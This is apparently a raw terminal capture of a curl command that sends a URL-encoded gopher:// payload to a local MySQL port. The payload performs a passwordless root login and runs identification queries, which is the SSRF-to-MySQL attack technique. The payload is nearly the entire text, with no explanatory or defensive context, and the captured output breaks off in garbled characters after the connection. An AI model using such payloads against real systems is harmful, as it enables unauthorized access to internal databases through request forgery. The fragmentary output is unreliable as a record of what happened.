 [root@192 ~]# curl -v 'gopher://127.0.0.1:3306/_%ba%00%00%01%84%a6%9f%20%00%00%00
0%01%2d%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%07%00%00%00%72%
6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00
%7d%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%0a%6c%6
9%62%6d%61%72%69%61%64%62%04%5f%70%69%64%04%32%37%36%31%0f%5f%63%6c%69%65%6e%74%
5f%76%65%72%73%69%6f%6e%05%33%2e%31%2e%35%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38
%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0c%5f%73%6
5%72%76%65%72%5f%68%6f%73%74%09%31%32%37%2e%30%2e%30%2e%31%21%00%00%00%03%73%65%
6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69
%74%20%31%0e%00%00%00%03%73%65%6c%65%63%74%20%75%73%65%72%28%29%01%00%00%00%01'
--output -
* About to connect() to 127.0.0.1 port 3306 (#0)
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 3306 (#0)
sh J